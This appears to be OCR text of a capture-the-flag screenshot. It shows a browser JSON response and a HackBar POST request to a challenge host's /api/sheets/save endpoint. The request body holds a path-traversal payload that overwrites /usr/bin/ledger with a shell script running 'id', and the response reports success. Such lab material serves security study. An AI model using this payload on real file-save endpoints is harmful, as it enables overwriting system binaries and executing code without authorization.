 不安全 410db819-bbaf-4ae4-b699-3f8e9ade7539.node5.buuoj.cn:81/api/sheets/save
搜索
8
1 {
2 "file": {
3 "name": "../../../usr/bin/ledger",
4 "content": "#!/bin/sh\nid",
5 "versions": [
6 "../../../usr/bin/ledger.backup.2024-10-24-11-52-01.169"
7 ],
8 "operation": ""
9 },
10 "saved": true
11 }
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://410db819-bbaf-4ae4-b699-
3f8e9ade7539.node5.buuoj.cn:81/%61pi/sheets/save
Use POST method
enctype
application/json
Body
{"name":"../../../../../usr/bin/ledger",
"content":"#!/bin/sh\nid"}